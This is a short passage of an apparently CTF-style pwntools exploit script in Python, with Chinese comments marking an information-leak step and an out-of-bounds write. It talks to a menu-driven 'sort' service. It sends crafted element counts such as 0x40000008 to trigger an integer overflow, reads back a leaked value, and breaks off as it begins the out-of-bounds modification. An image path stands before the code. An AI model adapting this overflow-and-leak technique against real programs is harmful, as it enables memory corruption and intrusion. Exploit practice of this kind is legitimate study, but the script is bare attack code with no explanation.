 io.recvuntil('_CMD_$ ')
io.sendline('sort')
io.recvuntil('sort:')
io.sendline('3')
for i in xrange (3):
    io.recvuntil('number:')
    io.sendline(str(0x40000008))
io.recvuntil('Choose: ')
io.sendline('3')
#泄露信息
l=log.progress('泄露信息')
io.recvuntil('Choose: ')
io.sendline('1')
io.recvuntil('Query index:')
io.sendline('3')
io.recvuntil('sult: ')
dd=io.recvuntil('\n')
print '泄露原先-》'+dd
#越界修改
print  hex(int(dd[:-1]))
io.recvuntil('Choose: ')